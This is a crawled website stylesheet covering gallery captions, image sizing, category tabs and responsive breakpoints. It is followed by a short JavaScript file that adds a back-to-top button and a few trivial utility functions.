.imgFloatFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.imgFloatFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.imgFloatFull .caption .more1 .more_span {
    border-color: #fff;
}

.simImg_spec .caption h3 {
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 14px;
}

.simImg_spec .caption {
    overflow: hidden;
}

.specFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
}

.specFull .caption .captionbg {
    opacity: 0.9;
    *filter: alpha(opacity=90);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=90);
    z-index: 0;
}

.specFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.specFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.simImg_spec2 img {
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2 .caption::before,
.simImg_spec2 .caption::after {
    border-color: rgba(255, 255, 255, 0.3);
}

.simImg_spec2 .caption .captionbg {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption .captionbg {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption-text {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption-text {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption .caption-text .caption-text-in {
    padding: 20px;
}


/* ç›¸å†Œ */

.clearfix {
    display: block;
    clear: both
}

.clearfix {
    *zoom: 1
}

.clearfix:after {
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
    content: "."
}

#play {
    text-align: center;
    position: relative;
}

#play .change_a {
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1;
    cursor: pointer;
    display: block;
    overflow: hidden;
}

#play .prev_a {
    left: 0
}

#play .next_a {
    right: 0
}

#play .change_a span {
    width: 24px;
    height: 43px;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    display: none
}

#play .prev_a span {
    left: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #f7882f;
    border-left: 5px solid #f7882f;
    transform: rotate(-45deg)
}

#play .next_a span {
    right: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #6b7a8f;
    border-left: 5px solid #6b7a8f;
    transform: rotate(135deg)
}

.design_sketch_pic {
    margin-bottom: 30px;
}

.design_sketch_pic img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
    max-height: 440px;
}


/* å±•å¼€ */

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s;
    height: 84px;
}

.poster-list2 .poster-txt {
    height: 530px;
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 100%;
    height: 20px;
}

.poster-list .poster-btn {
    display: block;
    color: #f7882f;
    cursor: pointer;
    margin: 0px 0 20px;
    text-align: center;
}

.poster-list .poster-btn a {
    outline: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    color: #f7882f;
}

.poster-list .poster-btn a:hover {
    padding: none;
    border: none;
    box-shadow: none;
}

.classify_screen_top {
    position: relative;
}

.classify_screen_top li {
    display: inline-block;
}

.classify_screen_top li a {
    padding: 6px 20px;
    background-color: #6b7a8f;
    border-radius: 8px 8px 0 0;
    display: inline-block;
    color: #fff;
    line-height: 16px;
}

.classify_screen_top li a:hover {
    background-color: #f7882f;
    text-decoration: none;
}

.classify_screen_top .active {
    background-color: #f7882f;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

@media (max-width: 991px) {
    .home1 {
        height: 280px;
    }
    .home2 {
        height: 130px;
    }
    .home_bg {
        padding: 35px 0;
        margin-bottom: -130px;
    }
    .home_right {
        float: none;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 300px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 340px;
    }
    .home_zs img {
        height: 200px;
    }
}

@media (max-width: 768px) {
    .home1 {
        height: 180px;
    }
    .home2 {
        height: 80px;
    }
    .home_bg {
        padding: 10px 0;
        margin-bottom: -80px;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 200px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 120px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 300px;
    }
    .article_list img {
        height: 200px;
        margin-bottom: 12px;
    }
    .article_list p {
        -webkit-line-clamp: 2;
    }
}

@media (max-width: 600px) {
    .product_evaluate img {
        height: 140px;
    }
}

@media (max-width: 500px) {
    .cs-style-3 .hp_case_img2 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 80px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 80px;
    }
    .product_list img {
        height: 140px;
    }
    .design_sketch_pic img {
        height: 220px;
    }
    .product_evaluate img {
        height: 110px;
    }
    .pic_list img {
        height: 120px;
    }
    .related_pic img {
        height: 130px;
    }
    .classify_screen_ul li {
        font-size: 13px;
        padding-right: 12px;
        margin: 0 6px 20px 4px;
    }
    .classify_screen_tit {
        font-size: 13px;
        margin: 0 10px 0 0;
    }
}

@media (max-width: 400px) {
    .product_evaluate img {
        height: 90px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjcoop.cn/application/transmit/virtual/boundary.js
body_size: 822
content:

function adultFunction() {
    const arrayToHtmlList = (arr, listID) =>
        (el => (
            (el = document.querySelector('#' + listID)),
                (el.innerHTML += arr.map(item => `<li>${item}</li>`).join(''))
        ))();

    arrayToHtmlList(['item 1', 'item 2'], 'myListID');
}
jQuery(document).ready(function($) {
    if ($("meta[name=toTop]").attr("content") == "true") {
        $("<div id='toTop'><img src='/static/images/1.png'></div>").appendTo('body');
        $("#toTop").css({
            width: '50px',
            height: '50px',
            bottom: '10px',
            right: '15px',
            position: 'fixed',
            cursor: 'pointer',
            zIndex: '999999',
        });
        if ($(this).scrollTop() == 0) {
            $("#toTop").hide();
        }
        $(window).scroll(function(event) {
            /* Act on the event */
            if ($(this).scrollTop() == 0) {
                $("#toTop").hide();
            }
            if ($(this).scrollTop() != 0) {
                $("#toTop").show();
            }
        });
        $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
                    scrollTop: "0px"
                },
                666
            )
        });
    }
});
function identifyFunction() {
    const approximatelyEqual = (v1, v2, epsilon = 0.001) => Math.abs(v1 - v2) < epsilon;
    approximatelyEqual(Math.PI / 2.0, 1.5708);
}

function continualFunction() {
    const attempt = (fn, ...args) => {
        try {
            return fn(...args);
        } catch (e) {
            return e instanceof Error ? e : new Error(e);
        }
    };
    var elements = attempt(function(selector) {
        return document.querySelectorAll(selector);
    }, '>_>');
    if (elements instanceof Error) elements = [];
}
